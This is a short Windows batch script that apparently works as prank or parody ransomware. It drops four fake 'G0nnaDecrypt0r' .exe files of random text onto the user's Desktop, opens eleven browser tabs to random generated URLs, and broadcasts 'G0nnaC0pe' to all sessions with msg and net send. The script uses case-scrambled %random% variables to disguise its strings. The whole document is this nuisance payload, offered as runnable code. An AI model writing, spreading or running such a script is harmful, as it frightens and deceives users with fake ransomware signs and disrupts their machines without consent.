 cd %UsErPrOfIlE%\Desktop\
echo %ranDoM%g%RAndOm%o%rAnDoM%n%rAnDOM%n%ranDom%a%RAnDOm%c%randOm%o%randOM%p%Random%e%rANdOm% >> "G0nnaDecrypt0r.exe"
echo %raNDOM%g%RANDOm%o%RaNDOM%n%rANDom%n%rANDoM%a%RandOM%c%RaNdOm%o%RandoM%p%RanDOM%e%Random% >> "G0nnaDecrypt0r-Fixed.exe"
echo %raNdOM%g%RANdOM%o%RaNDom%n%RANDom%n%rAndoM%a%rAnDOM%c%randOM%o%raNDOM%p%RanDOM%e%RandOM% >> "G0nnaDecrypt0r0.3.exe"
echo %RanDoM%g%RANdoM%o%RaNDOM%n%rANDOM%n%RAndoM%a%RanDOm%c%rANdoM%o%RANdOM%p%randoM%e%RANdoM% >> "G0nnaDecrypt0r0.9.exe"
start https://%rANDOm%g%RaNDOM%o%rANDOm%n%rANDOm%n%rAnDom%a%ranDoM%c%rANDOm%o%randOM%p%raNdOm%e%RaNDOM%
start https://%rAnDOm%g%RaNdOm%o%ranDom%n%rANDOm%n%RANDOM%a%DaNDOM%c%RANDom%o%RAnDoM%p%RaNDOM%e%rAndOM%
start https://%RandoM%g%RaNDOm%o%random%n%RANDOM%n%RandOM%a%randOM%c%RandOm%o%RandoM%p%RANDOm%e%RaNdOm%
start https://%RaNdOM%g%RAndOM%o%RAnDOM%n%randoM%n%RANdOm%a%rANDoM%c%RaNdOM%o%RANDom%p%RaNdoM%e%RAndOM%
start https://%rAnDOm%g%RANDOm%o%rANDOm%n%rANdOM%n%rAndoM%a%RANDOM%c%RANdoM%o%RaNDOm%p%RaNDom%e%RANDom%
start https://%RANdOM%g%RAndOM%o%random%n%RaNDOm%n%RANdOM%a%RAndoM%c%RAnDoM%o%ranDom%p%raNdOM%e%RANDOM%
start https://%RaNDom%g%RanDoM%o%ranDoM%n%rANdOm%n%RAnDoM%a%RANDOm%c%RANdOM%o%RAnDoM%p%RAnDOm%e%rAndOm%
start https://%rANDOM%g%rANdOm%o%RaNDom%n%RaNDom%n%RANDOM%a%RanDOm%c%RanDOm%o%rANDoM%p%raNDoM%e%RanDoM%
start https://%RaNdOM%g%RaNDOM%o%RANDOM%n%raNDOM%n%RanDOm%a%RandOm%c%raNDOM%o%RanDOM%p%RANDOM%e%RAndOm%
start https://%RaNDOM%g%raNDOM%o%RanDoM%n%RanDoM%n%RANdOM%a%rAnDoM%c%rAndOm%o%RAnDOM%p%RaNDOM%e%rANdOM%
start https://%raNDOm%g%RAnDoM%o%RaNDOM%n%raNDoM%n%raNdOm%a%RaNDom%c%RaNDom%o%RANDOM%p%RAnDoM%e%ranDOM%
msg * "G0nnaC0pe"
net send * "G0nnaC0pe"
cd %UserprofiLE%